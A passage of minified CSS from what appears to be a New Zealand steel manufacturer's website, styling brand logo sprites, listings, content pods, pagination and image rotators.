29.96422%;content:''}.iconsvg-galvsteel,[data-iconsvg=galvsteel]{position:relative;padding-bottom:17.0068%}.iconsvg-galvsteel:before,[data-iconsvg=galvsteel]:before{position:absolute;top:0;left:0;display:block;width:100%;height:100%;background-size:231.29252%;background-position:3.10881% 62.75556%;content:''}.no-svgbackground.no-backgroundsize .enviro-table__logo .iconsvg-galvsteel,.no-svgbackground.no-backgroundsize .enviro-table__logo [data-iconsvg=galvsteel],.no-svgbackground.no-backgroundsize .footer--logos .iconsvg-galvsteel,.no-svgbackground.no-backgroundsize .footer--logos [data-iconsvg=galvsteel]{width:195px}.no-svgbackground.no-backgroundsize .enviro-table__logo .iconsvg-galvsteel:before,.no-svgbackground.no-backgroundsize .enviro-table__logo [data-iconsvg=galvsteel]:before,.no-svgbackground.no-backgroundsize .footer--logos .iconsvg-galvsteel:before,.no-svgbackground.no-backgroundsize .footer--logos [data-iconsvg=galvsteel]:before,.no-svgbackground.no-backgroundsize .pod__heading .iconsvg-galvsteel:before,.no-svgbackground.no-backgroundsize .pod__heading [data-iconsvg=galvsteel]:before{background-position:0 -2062px;width:160px;height:26px}.no-svgbackground.no-backgroundsize .iconsvg-galvsteel:before,.no-svgbackground.no-backgroundsize [data-iconsvg=galvsteel]:before{background-position:0 -152px;width:417px;height:67px}.iconsvg-galvsteel--vertical,[data-iconsvg=galvsteel--vertical]{position:relative;padding-bottom:124px}.iconsvg-galvsteel--vertical:before,[data-iconsvg=galvsteel--vertical]:before{position:absolute;top:0;left:0;display:block;width:20px;height:100%;background-size:3400%;background-position:1.81818% 97.88603%;content:''}.no-svgbackground.no-backgroundsize .iconsvg-galvsteel--vertical:before,.no-svgbackground.no-backgroundsize [data-iconsvg=galvsteel--vertical]:before{background-position:0 -1454px;width:22px;height:136px}.iconsvg-zincalume,[data-iconsvg=zincalume]{position:relative;padding-bottom:20.91837%}.iconsvg-zincalume:before,[data-iconsvg=zincalume]:before{position:absolute;top:0;left:0;display:block;width:100%;height:100%;background-size:173.46939%;background-position:4.16667% 33.36339%;content:''}.no-svgbackground.no-backgroundsize .enviro-table__logo .iconsvg-zincalume:before,.no-svgbackground.no-backgroundsize .enviro-table__logo [data-iconsvg=zincalume]:before,.no-svgbackground.no-backgroundsize .footer--logos .iconsvg-zincalume:before,.no-svgbackground.no-backgroundsize .footer--logos [data-iconsvg=zincalume]:before,.no-svgbackground.no-backgroundsize .pod__heading .iconsvg-zincalume:before,.no-svgbackground.no-backgroundsize .pod__heading [data-iconsvg=zincalume]:before{background-position:0 -2335px;width:106px;height:21px}.no-svgbackground.no-backgroundsize .iconsvg-zincalume:before,.no-svgbackground.no-backgroundsize [data-iconsvg=zincalume]:before{background-position:0 -1171px;width:397px;height:78px}.iconsvg-zincalume--vertical,[data-iconsvg=zincalume--vertical]{position:relative;padding-bottom:92px}.iconsvg-zincalume--vertical:before,[data-iconsvg=zincalume--vertical]:before{position:absolute;top:0;left:0;display:block;width:20px;height:100%;background-size:3400%;background-position:1.51515% 92.02899%;content:''}.no-svgbackground.no-backgroundsize .iconsvg-zincalume--vertical:before,.no-svgbackground.no-backgroundsize [data-iconsvg=zincalume--vertical]:before{background-position:0 -2206px;width:19px;height:98px}.iconsvg-steltech,[data-iconsvg=steltech]{position:relative;padding-bottom:13.44262%}.iconsvg-steltech:before,[data-iconsvg=steltech]:before{position:absolute;top:0;left:0;display:block;width:100%;height:100%;background-size:111.47541%;background-position:28.57143% 37.51127%;content:''}.no-svgbackground.no-backgroundsize .footer--logos .iconsvg-steltech:before,.no-svgbackground.no-backgroundsize .footer--logos [data-iconsvg=steltech]:before,.no-svgbackground.no-backgroundsize .pod__heading .iconsvg-steltech:before,.no-svgbackground.no-backgroundsize .pod__heading [data-iconsvg=steltech]:before{background-position:0 -2002px;width:173px;height:23px}.no-svgbackground.no-backgroundsize .iconsvg-steltech:before,.no-svgbackground.no-backgroundsize [data-iconsvg=steltech]:before{background-position:0 -377px;width:495px;height:65px}.iconsvg-nzsteel,[data-iconsvg=nzsteel]{position:relative;padding-bottom:40.36697%}.iconsvg-nzsteel:before,[data-iconsvg=nzsteel]:before{position:absolute;top:0;left:0;display:block;width:100%;height:100%;background-size:311.92661%;background-position:3.8961% 45.84087%;content:''}.no-svgbackground.no-backgroundsize .lede-section__logo .iconsvg-nzsteel:before,.no-svgbackground.no-backgroundsize .lede-section__logo [data-iconsvg=nzsteel]:before{background-position:0 -1944px;width:145px;height:58px}.iconsvg-nzsteel-text,[data-iconsvg=nzsteel-text]{position:relative;padding-bottom:70.08547%}.iconsvg-nzsteel-text:before,[data-iconsvg=nzsteel-text]:before{position:absolute;top:0;left:0;display:block;width:100%;height:100%;background-size:290.59829%;background-position:2.69058% 47.47191%;content:''}.no-svgbackground.no-backgroundsize .footer--logos .iconsvg-nzsteel-text:before,.no-svgbackground.no-backgroundsize .footer--logos [data-iconsvg=nzsteel-text]:before{background-position:0 -1110px;width:89px;height:61px}.no-svgbackground.no-backgroundsize .header__logo .iconsvg-nzsteel-text:before,.no-svgbackground.no-backgroundsize .header__logo [data-iconsvg=nzsteel-text]:before{background-position:0 -553px;width:108px;height:74px}.iconsvg-kiwimade,[data-iconsvg=kiwimade]{position:relative;padding-bottom:91.46341%}.iconsvg-kiwimade:before,[data-iconsvg=kiwimade]:before{position:absolute;top:0;left:0;display:block;width:100%;height:100%;background-size:414.63415%;background-position:2.32558% 54.97674%;content:''}.no-svgbackground.no-backgroundsize .iconsvg-kiwimade-pod .iconsvg-kiwimade:before,.no-svgbackground.no-backgroundsize .iconsvg-kiwimade-pod [data-iconsvg=kiwimade]:before{background-position:0 -2088px;width:58px;height:59px}.iconsvg-kiwimade-grey,[data-iconsvg=kiwimade-grey]{position:relative;padding-bottom:33.67347%;margin-left:10px}.iconsvg-kiwimade-grey:before,[data-iconsvg=kiwimade-grey]:before{position:absolute;top:0;left:0;display:block;width:100%;height:100%;background-size:346.93878%;background-position:2.47934% 59.98209%;content:''}.no-svgbackground.no-backgroundsize .pod__logo-container .iconsvg-kiwimade-grey:before,.no-svgbackground.no-backgroundsize .pod__logo-container [data-iconsvg=kiwimade-grey]:before{display:none}.no-svgbackground.no-backgroundsize .iconsvg-kiwimade-pod .iconsvg-kiwimade-grey:before,.no-svgbackground.no-backgroundsize .iconsvg-kiwimade-pod [data-iconsvg=kiwimade-grey]:before{background-position:0 -2147px;width:98px;height:30px}.iconsvg-zincalume--black,[data-iconsvg=zincalume--black]{position:relative;padding-bottom:20.14925%}.iconsvg-zincalume--black:before,[data-iconsvg=zincalume--black]:before{position:absolute;top:0;left:0;display:block;width:100%;height:100%;background-size:253.73134%;background-position:2.91262% 65.36064%;content:''}.no-svgbackground.no-backgroundsize .iconsvg-zincalume--black,.no-svgbackground.no-backgroundsize [data-iconsvg=zincalume--black]{width:158px}.no-svgbackground.no-backgroundsize .iconsvg-zincalume--black:before,.no-svgbackground.no-backgroundsize [data-iconsvg=zincalume--black]:before{background-position:0 -1423px;width:158px;height:31px}.iconsvg-colorsteel-maxx-sub,[data-iconsvg=colorsteel-maxx-sub]{position:relative;padding-bottom:16.3522%}.iconsvg-colorsteel-maxx-sub:before,[data-iconsvg=colorsteel-maxx-sub]:before{position:absolute;top:0;left:0;display:block;width:100%;height:100%;background:url(../images/interface/logo/ie8/MaxxLogo.png) no-repeat;background-size:contain;content:''}.no-svgbackground.no-backgroundsize .iconsvg-colorsteel-maxx-sub,.no-svgbackground.no-backgroundsize [data-iconsvg=colorsteel-maxx-sub]{width:180px}.no-svgbackground.no-backgroundsize .iconsvg-colorsteel-maxx-sub:before,.no-svgbackground.no-backgroundsize [data-iconsvg=colorsteel-maxx-sub]:before{background-position:0 -734px;width:180px;height:29px}.iconsvg-colorsteel-endura-sub,[data-iconsvg=colorsteel-endura-sub]{position:relative;padding-bottom:16.66667%}.iconsvg-colorsteel-endura-sub:before,[data-iconsvg=colorsteel-endura-sub]:before{position:absolute;top:0;left:0;display:block;width:100%;height:100%;background:url(../images/interface/logo/ie8/EnduraLogo.png) no-repeat;background-size:contain;content:''}.no-svgbackground.no-backgroundsize .iconsvg-colorsteel-endura-sub:before,.no-svgbackground.no-backgroundsize [data-iconsvg=colorsteel-endura-sub]:before{background-position:0 -912px;width:180px;height:28px}.no-svgbackground.no-backgroundsize .iconsvg-colorsteel-endura-sub,.no-svgbackground.no-backgroundsize [data-iconsvg=colorsteel-endura-sub]{width:180px}.no-svgbackground.no-backgroundsize .enviro-table__logo{padding-left:0!important;padding-right:0!important;text-align:center!important;vertical-align:middle}.no-svgbackground.no-backgroundsize .enviro-table__logo [class*=iconsvg]{margin:0 auto}.icon-text--link,.icon-text--multi{padding-left:2.66667em}.icon-text--link{padding-top:.66667em;padding-bottom:.33333em}.icon-text--link>.icon-text__icon{padding:0}.icon-text--cta{font-size:.8em;line-height:1.5;text-transform:uppercase;padding-left:3.33333em;padding-top:.66667em;padding-bottom:.41667em}.icon-text--large>.beta{font-size:1.5em;font-weight:300}.scrollbar .scrollbar__content{top:-18px!important}.scrollbar__content .icon-text--link,.scrollbar__content .icon-text--multi{padding-left:0}.scrollbar__content>li{padding:.66667em 0 .66667em 0!important}.scrollbar__content>li .icon-text__icon,.scrollbar__content>li .iconf-file{display:none}@media (min-width:30em){.scrollbar__content .icon-text--link,.scrollbar__content .icon-text--multi{padding-left:2em}.scrollbar__content>li .icon-text__icon,.scrollbar__content>li .iconf-file{display:block;font-size:20px;top:10px}}.main__section{margin-top:2em;padding-top:1.06667em}.main__section:first-child{margin-top:0}.main__section--no-border{border-top:none}.listing{border:none}.listing>li{overflow:hidden;position:relative;padding-top:1.33333em;padding-bottom:1.33333em;margin-bottom:0}.listing>li .iconf-file:before,.listing>li .iconf-share:before{font-size:24px}.document-listing>li{overflow:visible}.listing__meta .figure{display:none}.listing__meta-text{font-size:.86667em;line-height:1.53846;display:block;margin-bottom:1.15385em;text-transform:uppercase}.listing__heading{font-size:1em;line-height:1.33333}.listing__sublist{clear:both}.listing__sublist>li{float:left;width:50%;padding-right:10%;margin:1.33333em 0 0}.listing__sublist>li:nth-child(-n+2){margin-top:0}.listing__body>p:last-child{margin-bottom:0}.listing__companies-involved>li{margin-bottom:.66667em;padding:0;font-weight:600}.listing__companies-involved>li:before{content:''}.listing__companies-involved>li span{text-transform:uppercase;font-weight:400}@media (min-width:30em){.listing__meta{float:right;width:20%}.listing__meta-text{float:right}.listing__heading{padding-right:.66667em}.listing__heading.has-meta{float:left;width:80%}.listing__media{float:left;width:40%;margin-bottom:0}.listing__body{width:60%;float:left;padding-left:4%}}@media (min-width:35em){.listing__media{width:auto}.oldie .listing__media{width:40%}.listing__body{float:none;width:auto;padding-left:215px}}@media (min-width:60em){.listing__meta{position:absolute;right:.66667em;float:none;max-width:11.66667em}.listing__meta>.figure{float:right;display:block;max-width:4.93333em;margin-top:-.33333em;position:relative;width:5.33333em}.listing__meta>.figure img{border:1px solid #c9cccd}.listing__meta-text{float:left}.listing .pod--doc-hover-wrap{position:absolute;z-index:2;right:110px;top:-140px}}.lede-section__logo{display:none;padding:0 5.41516%}.lede-section .lede{padding:0}.lede-section--homepage{padding-left:0!important}@media (min-width:48em){.lede-section--wide{padding:0 2.66667em}}.pagination{border:none;font-weight:700}.pagination.pod{padding:0 1.33333em}.pagination .iconf-arrow-right{float:right}.pagination .iconf-arrow-left{float:left}.pagination>li{padding-left:.6em;vertical-align:middle}.pagination .is-selected{color:#000}.pagination-nav{position:relative;top:-55px}.pagination-nav>a{position:absolute}.pagination-nav .pagination-prev{left:10px}.pagination-nav .pagination-next{right:10px}.loz,.pill{font-size:.73333em;line-height:1.27273;padding:1.09091em 1.36364em;margin-bottom:.33333em;background:#fff;color:#002e7c;border:1px solid #cacdce;line-height:0}.loz:hover,.loz:visited,.pill:hover,.pill:visited{color:#002e7c;text-decoration:none}.pill--large{font-size:1.06667em;padding:.5em .75em;line-height:.8}.pod{padding:1.33333em;margin-bottom:1.33333em;border:1px solid #cacdce;color:#002e7c}.pod .iconf-desktop:before,.pod .iconf-mail:before{font-size:20px}.pod--dark{border:none}.pod--dark,.pod--dark h1,.pod--dark h2,.pod--dark h3,.pod--dark h4,.pod--dark h5,.pod--dark h6{color:#fff}.pod--dark .figure:after{right:.2em;top:20px;display:none;content:"\e017";color:#00b4d4;font-size:50px;font-family:font-icons}.pod--dark .figure:hover:after{display:block}.pod--dark .figure:hover{text-decoration:none}.promo-tile a{display:block;height:100%}.pod--dark-rev{border:none;color:#fff;overflow:hidden}.pod--dark-rev .pod__heading{position:relative;z-index:100}.pod--dark-rev .figure:after{right:.2em;top:20px;display:none;content:"\e017";color:#00b4d4;font-size:50px;font-family:font-icons;text-decoration:none}.pod--dark-rev .figure:hover:after{display:block}.pod--dark-rev .figure:hover{text-decoration:none}.pod--light{color:#0044b4;background:#fff;border:1px solid #cacdce}.pod--dark .pod__heading,.pod--dark .pod__heading>a,.pod--dark-rev .pod__heading,.pod--dark-rev .pod__heading>a,.pod--image .pod__heading,.pod--image .pod__heading>a{color:#fff;text-decoration:none}.pod--large{padding:2em 2.66667em}.pod--tall{padding:1.66667em 1.33333em 3.33333em 1.33333em}.pod--framed{border:1px solid #cacdce}.pod dd,.pod dt{display:block;font-weight:400}.pod dd{margin-left:0;line-height:1.1;padding-bottom:.66667em}.pod dd:after{display:none}.pod--banner{padding:0}.pod--banner .pod__heading{font-size:1.33333em;line-height:1.25;position:relative;padding:1em 3em 1em 1em;line-height:1}.pod--banner .pod__heading [class*=iconf-]{position:absolute;right:.66667em;top:.5em}.pod--banner .pod__body{padding:0 1.33333em 1.33333em}.pod--banner .listing{overflow-y:auto;margin-bottom:0}.pod--banner .listing>li{border-style:solid}.pod--banner .listing>li:first-child{padding-top:0;border-top:none}.pod--cta-single{display:table;width:100%}.pod--cta-single>.btn{float:left;max-width:23em;margin-bottom:0;padding:.73333em;line-height:1.5em;white-space:normal;font-size:11px}.pod--cta-single>.btn.btn--full{width:100%}.pod--cta-single>.pod__logo{float:right;margin-bottom:0;vertical-align:middle;text-align:right}.pod--cta-single .pod__logo-container{display:block}.pod--cta>.figure{width:5.86667em}@media (min-width:32.1875em){.pod--cta-wide{overflow:hidden}.pod--cta-wide>.btn-list{display:inline}.pod--cta-wide>.btn-list>li{display:inline-block;width:33%;margin-right:.66667em}.pod--cta-wide>.figure{margin-bottom:0}}@media (min-width:30em){.pod--cta-single>.btn{font-size:15px}}@media (min-width:63.75em){.pod--cta-wide>.btn-list>li{margin-right:.66667em}.pod--cta-wide>.figure{margin-bottom:0}.l-one-quarter .pod--cta-wide .btn-list{display:block;margin-top:2em}.l-one-quarter .pod--cta-wide .btn-list>li{display:block;width:100%}}.pod__body{overflow:hidden}.pod__body .input,.pod__body select{font-size:1.2em;line-height:1.22222}.pod__body .form-fields{margin-bottom:0}.pod__body .btn{margin-top:1em}@media (min-width:33.75em){.pod__body .form-fields{width:70%;float:left}.pod__body .btn{width:25%;margin-top:3.46667em;margin-left:5%;float:left;line-height:2.3}}.pod--grid{margin-bottom:2em}.pod--grid>.pod__heading{color:#f0f0ef}.pod--grid .grid__item{margin-bottom:1.33333em}.pod--grid .grid__item:last-child{margin-bottom:0}.pod--grid .pod--image{border:none}@media (min-width:30em){.pod--grid .grid__item:nth-child(n+5){margin-bottom:0}}@media (min-width:48em){.pod--grid{padding:1.33333em 3.9823%}.pod--grid .grid__item:nth-last-child(-n+2){margin-bottom:0}}@media (min-width:64em){.pod--grid .grid__item{margin-bottom:0}}.pod--image{position:relative;padding:0;margin:0;background-color:#000;border:none;cursor:pointer;overflow:hidden}.pod--image .pod__heading{font-size:1.33333em;line-height:1.25;position:absolute;left:0;bottom:0;z-index:3;overflow:hidden;margin-bottom:0;padding:0 1em .8em;text-transform:none}.pod--image>.figure{margin-bottom:0}.pod--image>.figure:before{position:absolute;bottom:0;left:0;z-index:2;height:50%;width:100%}.pod--image>.figure:after{top:20px;right:.2em;display:none;color:#00b4d4;font-family:font-icons;font-size:50px;text-decoration:none;content:"\e017"}.pod--image>.figure:hover:after{display:block}.pod--image>.figure:hover{text-decoration:none}.footer__pod--social .pod--image+.footer__social-list,.megamenu>li .pod--image+.megamenu__sublist,.pod--image+.accordion,.pod--image+.btn-list,.pod--image+.check-list,.pod--image+.footer__legal-nav,.pod--image+.footer__pod-nav,.pod--image+.form-fields,.pod--image+.header__top-nav,.pod--image+.listing__sublist,.pod--image+.megamenu__list,.pod--image+.nav{margin-top:.66667em}.pod--image [class*=with-logo--]{width:75%;height:auto;overflow:visible}.pod--image .with-logo--axxis{width:50%}.pod--image .with-logo--colorsteel-endura,.pod--image .with-logo--colorsteel-maxx,.pod--image .with-logo--colorsteel-metallic,.pod--image .with-logo--steltech{width:90%}.pod--feature [class*=with-logo--]{width:50%}.pod--feature .pod__heading{top:64.35644%}.pod--feature .with-logo--axxis{width:30%}.pod--feature .with-logo--colorsteel-endura,.pod--feature .with-logo--colorsteel-maxx,.pod--feature .with-logo--colorsteel-metallic,.pod--feature .with-logo--steltech{width:70%}.pod--feature .pod__heading{top:56.41026%}.no-svgbackground .fadeoverlay{position:absolute;bottom:0;width:248px;height:184px;background-image:url(../images/interface/ie/podimage-fade.png)}.ie8 .m-one-half .fadeoverlay{width:100%}.no-svgbackground .fadeoverlay--short{height:144px;width:178px}.pod__list-heading{margin-bottom:1.25em}.pod__list>li{margin-top:1em;margin-bottom:0}.pod__list .is-selected{color:#899095}@media (min-width:33.75em){.pod__list--double{position:relative;margin-left:-1.33333em}.pod__list--double>li{float:left;width:50%;padding-left:1.33333em}}.pod--text{position:relative;padding-left:0;padding-right:0;margin-bottom:0;padding:0}.pod--text .pod__heading{font-size:1.33333em;line-height:1.25;padding:.86667em;text-transform:none}.footer__pod--social .pod--text+.footer__social-list,.megamenu>li .pod--text+.megamenu__sublist,.pod--text+.accordion,.pod--text+.btn-list,.pod--text+.check-list,.pod--text+.footer__legal-nav,.pod--text+.footer__pod-nav,.pod--text+.form-fields,.pod--text+.header__top-nav,.pod--text+.listing__sublist,.pod--text+.megamenu__list,.pod--text+.nav{margin-top:.66667em}.pod--swatch .pod__heading{margin-bottom:0;padding-right:4em}.pod--swatch .pod__heading .iconf-share{top:1.66667em;right:3em}.pod--swatch .iconf-share{font-size:.75em;color:#cacdce}.pod__colors{background-image:url([data-uri]);background-size:100%;background-image:-webkit-gradient(linear,0 50%,100% 50%,color-stop(0,#9c8c6e),color-stop(6%,#9c8c6e),color-stop(6%,#778370),color-stop(12%,#778370),color-stop(12%,#7d714f),color-stop(18%,#7d714f),color-stop(18%,#76797b),color-stop(24%,#76797b),color-stop(24%,#86421f),color-stop(30%,#86421f),color-stop(30%,#334d63),color-stop(36%,#334d63),color-stop(36%,#4c3624),color-stop(42%,#4c3624),color-stop(42%,#3a4135),color-stop(48%,#3a4135),color-stop(48%,#6c1c19),color-stop(54%,#6c1c19),color-stop(54%,#273240),color-stop(60%,#273240),color-stop(60%,#212531),color-stop(66%,#212531),color-stop(66%,#142d1e),color-stop(72%,#142d1e),color-stop(72%,#26201b),color-stop(78%,#26201b),color-stop(78%,#1a1e20),color-stop(84%,#1a1e20),color-stop(84%,#31000b),color-stop(90%,#31000b),color-stop(90%,#15191f),color-stop(96%,#15191f),color-stop(96%,#151513),color-stop(100%,#151513),color-stop(100%,#000),color-stop(100%,#000));background-image:-webkit-linear-gradient(left,#9c8c6e 0,#9c8c6e 6%,#778370 6%,#778370 12%,#7d714f 12%,#7d714f 18%,#76797b 18%,#76797b 24%,#86421f 24%,#86421f 30%,#334d63 30%,#334d63 36%,#4c3624 36%,#4c3624 42%,#3a4135 42%,#3a4135 48%,#6c1c19 48%,#6c1c19 54%,#273240 54%,#273240 60%,#212531 60%,#212531 66%,#142d1e 66%,#142d1e 72%,#26201b 72%,#26201b 78%,#1a1e20 78%,#1a1e20 84%,#31000b 84%,#31000b 90%,#15191f 90%,#15191f 96%,#151513 96%,#151513 100%,#000 100%,#000 100%);background-image:-moz-linear-gradient(left,#9c8c6e 0,#9c8c6e 6%,#778370 6%,#778370 12%,#7d714f 12%,#7d714f 18%,#76797b 18%,#76797b 24%,#86421f 24%,#86421f 30%,#334d63 30%,#334d63 36%,#4c3624 36%,#4c3624 42%,#3a4135 42%,#3a4135 48%,#6c1c19 48%,#6c1c19 54%,#273240 54%,#273240 60%,#212531 60%,#212531 66%,#142d1e 66%,#142d1e 72%,#26201b 72%,#26201b 78%,#1a1e20 78%,#1a1e20 84%,#31000b 84%,#31000b 90%,#15191f 90%,#15191f 96%,#151513 96%,#151513 100%,#000 100%,#000 100%);background-image:-o-linear-gradient(left,#9c8c6e 0,#9c8c6e 6%,#778370 6%,#778370 12%,#7d714f 12%,#7d714f 18%,#76797b 18%,#76797b 24%,#86421f 24%,#86421f 30%,#334d63 30%,#334d63 36%,#4c3624 36%,#4c3624 42%,#3a4135 42%,#3a4135 48%,#6c1c19 48%,#6c1c19 54%,#273240 54%,#273240 60%,#212531 60%,#212531 66%,#142d1e 66%,#142d1e 72%,#26201b 72%,#26201b 78%,#1a1e20 78%,#1a1e20 84%,#31000b 84%,#31000b 90%,#15191f 90%,#15191f 96%,#151513 96%,#151513 100%,#000 100%,#000 100%);background-image:linear-gradient(left,#9c8c6e 0,#9c8c6e 6%,#778370 6%,#778370 12%,#7d714f 12%,#7d714f 18%,#76797b 18%,#76797b 24%,#86421f 24%,#86421f 30%,#334d63 30%,#334d63 36%,#4c3624 36%,#4c3624 42%,#3a4135 42%,#3a4135 48%,#6c1c19 48%,#6c1c19 54%,#273240 54%,#273240 60%,#212531 60%,#212531 66%,#142d1e 66%,#142d1e 72%,#26201b 72%,#26201b 78%,#1a1e20 78%,#1a1e20 84%,#31000b 84%,#31000b 90%,#15191f 90%,#15191f 96%,#151513 96%,#151513 100%,#000 100%,#000 100%);padding-bottom:3em}.oldie .pod__colors{background:url(../images/interface/swatch/swatch.jpg) no-repeat}.pod--doc-hover{border:none}.pod--doc-hover:before{border-left-color:#F2F6FB!important}.pod--doc-hover:after{border-left-color:#F2F6FB!important}.pod--doc-hover:after{position:absolute;top:185px;right:0;z-index:-1;margin-left:-1px;border:12px solid transparent;border-left-color:#d7d3c7!important;border-collapse:separate;content:""}.pod--doc-hover img{border:1px solid #dbd7d1}.rotator{position:relative;background-color:#131c24;color:#fff}.rotator>.wrapper{position:relative}.rotator .rotator__item--first{position:static}.rotator__heading{margin:auto}.rotator__heading[class*=with-logo]{width:90%}.rotator__heading>[class*=iconsvg]{margin-bottom:1em}.rotator__heading.with-logo--bounce{width:60%}.rotator__heading.with-logo--axxis{width:50%}.rotator__heading.with-logo--zincalume{width:70%}.rotator__heading.with-logo--nzsteel-text{width:30%}.rotator__heading,.rotator__heading>a{color:#fff}.rotator__next,.rotator__prev{position:absolute;z-index:5;top:46.15385%;opacity:.5}.no-js .rotator__next,.no-js .rotator__prev{display:none}.rotator__next:hover,.rotator__prev:hover{text-decoration:none}.rotator__next [class*=iconf-],.rotator__prev [class*=iconf-]{text-shadow:1px 1px 16px #000}.rotator__next{right:1em}.rotator__prev{left:1em}.rotator__progress{position:absolute;bottom:0;left:0;z-index:10;display:block;height:.26667em;width:0;background:#00b4d4}.no-csstransitions .rotator__progress{display:none}.rotator__progress.is-ticking{width:100%;-webkit-transition:6s width;-moz-transition:6s width;-o-transition:6s width;transition:6s width}.no-js .rotator__item,.no-js .rotator__viewport{position:relative}.no-js .rotator__viewport{padding-bottom:0}.rotator--half>.wrapper{padding:0}.rotator--half .rotator__body{padding:1.33333em}.rotator--half .rotator__heading{font-size:2.33333em;line-height:1.2}.rotator--half .rotator__abstract{font-size:1.33333em;line-height:1.5}.rotator--half .position__item{position:absolute;top:0;left:0}.rotator--half .rotator__viewport{padding-bottom:0}.rotator--half .rotator__next,.rotator--half .rotator__prev{top:7.86667em}@media (min-width:31.25em){.rotator--half .rotator__next,.rotator--half .rotator__prev{top:10.66667em}}@media (min-width:43.75em){.rotator--half .rotator__next,.rotator--half .rotator__prev{top:13.33333em}}@media (min-width:50em){.rotator--half{position:relative;overflow:hidden}.rotator--half:before{position:absolute;z-index:0;top:0;bottom:0;left:50%;right:0;display:block;background-color:#000;content:''}.rotator--half>.wrapper{padding:0 1em}.rotator--half .rotator__item{position:relative;z-index:1;top:0;left:0}.rotator--half .rotator__body{position:absolute;left:0;top:0;padding:3.33333em 2.66667em 3.33333em 0;width:50%}.rotator--half .rotator__figure{position:absolute;top:0;left:50%;width:60%}.rotator--half .rotator__figure:before{background-image:url([data-uri]);background-size:100%;background-image:-webkit-gradient(linear,0 50%,100% 50%,color-stop(0,rgba(0,0,0,0)),color-stop(100%,#000));background-image:-webkit-linear-gradient(left,rgba(0,0,0,0) 0,#000 100%);background-image:-moz-linear-gradient(left,rgba(0,0,0,0) 0,#000 100%);background-image:-o-linear-gradient(left,rgba(0,0,0,0) 0,#000 100%);background-image:linear-gradient(left,rgba(0,0,0,0) 0,#000 100%);position:absolute;top:0;right:0;display:block;height:100%;width:20%;content:''}.rotator--half .rotator__viewport{padding-bottom:33.84615%}.rotator--half .rotator__heading{margin-bottom:1em}.rotator--half .rotator__heading[class*=with-logo]{margin-bottom:2em}.rotator--half .rotator__next,.rotator--half .rotator__prev{top:46.15385%}.rotator--half .rotator__next{right:0}.rotator--half .rotator__prev{left:0;display:none}.no-js .rotator--half .rotator__viewport{padding-bottom:0}.no-js .rotator--half .rotator__body,.no-js .rotator--half .rotator__figure{position:relative}.no-js .rotator--half .rotator__figure{left:auto;width:50%;float:right}.no-js .rotator--half .rotator__body{float:left}}.rotator--tall{width:100%;overflow:hidden}.rotator--tall .rotator__next,.rotator--tall .rotator__prev{top:40%}.rotator--tall .rotator__prev{display:none}.rotator--tall>.wrapper{padding:0}.rotator--tall .rotator__viewport{padding-bottom:523px}.rotator--tall .rotator__body{padding:0;width:100%}.rotator--tall .rotator__heading{font-size:2em;line-height:1.2;margin-bottom:.66667em;width:auto}.rotator--tall .rotator__abstract{font-size:1.33333em;line-height:1.25;margin-bottom:0;opacity:.7;text-transform:uppercase}@media (min-width:56.25em){.rotator--tall .rotator__body{position:absolute;bottom:0;left:0}}@media (min-width:64em){.rotator--tall{position:absolute;top:0;left:0;height:auto;background-image:none}.rotator--tall+.main:before{display:block;width:100%;padding-bottom:46.55172%;content:''}.rotator--tall .rotator__next,.rotator--tall .rotator__prev{top:auto;bottom:30%}.rotator--tall .rotator__item:before{position:absolute;top:0;z-index:1;display:block;height:100%;content:'';left:0;width:70%;background:url([data-uri]);background:-webkit-gradient(linear,0 50%,100% 50%,color-stop(0,#131c24),color-stop(60%,#131c24),color-stop(100%,transparent));background:-webkit-linear-gradient(left,#131c24 0,#131c24 60%,transparent 100%);background:-moz-linear-gradient(left,#131c24 0,#131c24 60%,transparent 100%);background:-o-linear-gradient(left,#131c24 0,#131c24 60%,transparent 100%);background:linear-gradient(left,#131c24 0,#131c24 60%,transparent 100%);background:-ms-linear-gradient(left,#131c24 0,#131c24 60%,transparent 100%)}.rotator--tall .rotator__figure{left:30%;z-index:0}.rotator--tall .rotator__body{position:absolute;z-index:2;left:1em;top:45%;width:50%;background:0 0}.rotator--tall .rotator__heading{font-size:2.33333em;line-height:1.2;margin-bottom:.57143em;width:auto}.no-svgbackground .rotator--tall .rotator__heading{font-size:50px}.rotator--tall .rotator__abstract{font-size:2em;line-height:1.2;opacity:.7;text-transform:uppercase}.no-svgbackground .rotator--tall .rotator__abstract{font-size:1.33333em;line-height:1.25}.no-svgbackground .rotator--tall .iefadeleft{position:absolute;top:0;right:333px;width:430px;height:472px;background-image:url(../images/interface/ie/left-fade01.png)}.ie9 .rotator--tall .iefadeleft{position:absolute;top:0;left:300px;width:430px;height:100%;background-image:url(../images/interface/ie/left-fade01.png)}.no-svgbackground .rotator--tall .iefaderight{position:absolute;top:0;right:-333px;width:430px;height:472px;background-image:url(../images/interface/ie/right-fade01.png)}.ie9 .rotator--tall .iefaderight{position:absolute;top:0;right:0;width:430px;height:100%;background-image:url(../images/interface/ie/right-fade01.png)}.rotator--tall:after,.rotator--tall:before{position:absolute;top:0;z-index:4;display:block;height:100%;content:''}.rotator--tall:before{display:none;left:0;width:70%}.rotator--tall:after{right:0;width:15%;background:url([data-uri]);background:-webkit-gradient(linear,100% 50%,0 50%,color-stop(0,#131c24),color-stop(20%,#131c24),color-stop(100%,transparent));background:-webkit-linear-gradient(right,#131c24 0,#131c24 20%,transparent 100%);background:-moz-linear-gradient(right,#131c24 0,#131c24 20%,transparent 100%);background:-o-linear-gradient(right,#131c24 0,#131c24 20%,transparent 100%);background:linear-gradient(right,#131c24 0,#131c24 20%,transparent 100%);background:-ms-linear-gradient(right,#131c24 0,#131c24 20%,transparent 100%)}}@media (min-width:75em){.rotator--tall .rotator__heading{font-size:3.86667em;line-height:1}.rotator--tall .rotator__body{top:auto;bottom:2em}.ie9 .rotator--tall .iefadeleft{position:absolute;top:0;left:345px;width:430px;height:100%;background-image:url(../images/interface/ie/left-fade01.png)}.ie9 .rotator--tall .iefaderight{position:absolute;top:0;right:-350px;width:430px;height:100%;background-image:url(../images/interface/ie/right-fade01.png)}}.feature-banner{background:url([data-uri]);background:-webkit-gradient(linear,0 50%,100% 50%,color-stop(0,#131c24),color-stop(40%,#141d26));background:-webkit-linear-gradient(left,#131c24 0,#141d26 40%);background:-moz-linear-gradient(left,#131c24 0,#141d26 40%);background:-o-linear-gradient(left,#131c24 0,#141d26 40%);background:linear-gradient(left,#131c24 0,#141d26 40%);background-color:#131c24}.feature-banner__body{padding:3.33333em 